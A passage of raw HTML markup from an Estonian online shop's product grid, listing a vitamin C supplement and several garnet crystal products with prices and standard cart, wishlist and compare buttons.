              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('5747', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('5747')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('5747')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('5747', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="5747" data-product_url="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/cytoplan-tsinktsitraat.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('7027')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/ecosh-life-c-vitamiin-kibuvits.html;tag;vitamiinid" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/ECOSH/ecosh_life_c_vitamiin_kibuvits-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/ECOSH/ecosh_life_c_vitamiin_kibuvits-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/TERVISETOOTED/ECOSH/ecosh_life_c_vitamiin_kibuvits-500x500.jpg 2x"  width="250" height="250" alt="ECOSH LIFE C-VITAMIIN + kibuvits" title="ECOSH LIFE C-VITAMIIN + kibuvits" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/ecosh-life-c-vitamiin-kibuvits.html;tag;vitamiinid">ECOSH LIFE C-VITAMIIN + kibuvits</a></div>
        
        <div class="description">ECOSH LIFE&nbsp;on Eesti esimene väetoidulisandite tootja ja müüja, kelle toodete seas on esindatud nii parimad eksootilised kui ka kodumaised väetaimed. Tooted on puhtad ja kvaliteetsed, kokkusegatud ja valmistatud Eestis.&nbsp;VeganMida rohkem on sinu isiklikus elus stressi, seda rohkem tuleb tarb..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">14.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:11.29€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7027"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('7027', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('7027')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('7027')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('7027', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="7027" data-product_url="https://latene.ee/tervisetooted/vitamiinid-ja-mineraalained/ecosh-life-c-vitamiin-kibuvits.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('1145')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga.html;tag;vitamiinid" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga-500x500.jpg 2x"  width="250" height="250" alt="GRANAAT auguga" title="GRANAAT auguga" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_1-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_1-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_1-500x500.jpg 2x"  width="250" height="250" alt="GRANAAT auguga" title="GRANAAT auguga" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga.html;tag;vitamiinid">GRANAAT auguga</a></div>
        
        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbsp;sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusväärsemaks&nbsp;kristalliks, mida kasutatakse&nbsp;suhete parandamiseks&nbsp;ja&nbsp;heade ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">15.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:12.50€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1145"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('1145', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1145')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1145')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1145', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1145" data-product_url="https://latene.ee/ehted/auguga-kristallid/granaat-auguga.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('8652')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html;tag;vitamiinid" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-250x250.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-250x250.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-500x500.JPG 2x"  width="250" height="250" alt="GRANAAT auguga suur" title="GRANAAT auguga suur" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-250x250.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-250x250.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-500x500.JPG 2x"  width="250" height="250" alt="GRANAAT auguga suur" title="GRANAAT auguga suur" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html;tag;vitamiinid">GRANAAT auguga suur</a></div>
        
        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbsp;sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusväärsemaks&nbsp;kristalliks, mida kasutatakse&nbsp;suhete parandamiseks&nbsp;ja&nbsp;heade ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">19.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:16.05€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="8652"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('8652', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('8652')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('8652')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('8652', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="8652" data-product_url="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('1845')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-tahutud.html;tag;vitamiinid" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_tahutud-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_tahutud-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_tahutud-500x500.jpg 2x"  width="250" height="250" alt="GRANAAT auguga tahutud" title="GRANAAT auguga tahutud" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_tahutud_1-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_tahutud_1-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_tahutud_1-500x500.jpg 2x"  width="250" height="250" alt="GRANAAT auguga tahutud" title="GRANAAT auguga tahutud" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-tahutud.html;tag;vitamiinid">GRANAAT auguga tahutud</a></div>
        
        <div class="description">Kristallidele on omased praod, jooned ja ka ebakorrapärasused. Tegemist on looduslike mineraalidega ning iga kristall oma eripärase struktuuriga on eriline ja ainulaadse välimusega.GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Gr..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">27.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:22.18€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1845"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('1845', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1845')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1845')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1845', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1845" data-product_url="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-tahutud.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('1310')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/kristallchipsid/granaat-chips-ca-85g.html;tag;vitamiinid" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/granaat_chips_2022-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/granaat_chips_2022-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/granaat_chips_2022-500x500.jpg 2x"  width="250" height="250" alt="GRANAAT chips" title="GRANAAT chips" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/kristallchipsid/granaat-chips-ca-85g.html;tag;vitamiinid">GRANAAT chips</a></div>
        
        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbsp;sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusväärsemaks&nbsp;kristalliks, mida kasutatakse&nbsp;suhete parandamiseks&nbsp;ja&nbsp;heade ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">8.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:6.45€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1310"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('1310', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1310')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1310')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1310', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1310" data-product_url="https://latene.ee/kristallid/kristallchipsid/granaat-chips-ca-85g.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('3137')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/kaeketid1/granaat-käekett-pärl-4-mm.html;tag;vitamiinid" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/käeketid/granaat_käekett_pärl_4_mm-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/käeketid/granaat_käekett_pärl_4_mm-250x250.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/käeketid/granaat_käekett_pärl_4_mm-500x500.jpg 2x"  width="250" height="250" alt="GRANAAT käekett (pärl 4 mm)" title="GRANAAT käekett (pärl 4 mm)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/kaeketid1/granaat-käekett-pärl-4-mm.html;tag;vitamiinid">GRANAAT käekett (pärl 4 mm)</a></div>
        
        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbsp;sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusväärsemaks&nbsp;kristalliks, mida kasutatakse&nbsp;suhete parandamiseks&nbsp;ja&nbsp;heade ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">23.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:19.27€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="3137"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('3137', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('3137')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('3137')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('3137', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="3137" data-product_url="https://latene.ee/ehted/kaeketid1/granaat-käekett-pärl-4-mm.html;tag;vitamiinid"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('1846')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/kaeketid1/granaat-käekett-pärl-6-mm.html;tag;vitamiinid" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/käeketid/granaat_käekett_6mm-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/käeketid/granaat_käekett_6mm-250x250.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/käeketid/granaat_käekett_6mm-500x500.jpg 2x"  width="250" height="250" alt="GRANAAT käekett (pärl 6 mm)" title="GRANAAT käekett (pärl 6 mm)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-270 product-label-default"><b>Taas müügis</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/kaeketid1/granaat-käekett-pärl-6-mm.html;tag;vitamiinid">GRANAAT käekett (pärl 6 mm)</a></div>
        
        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbsp;sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusväärsemaks&nbsp;kristalliks, mida kasutatakse&nbsp;suhete parandamiseks&nbsp;ja&nbsp;heade ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">28.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:22.98€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
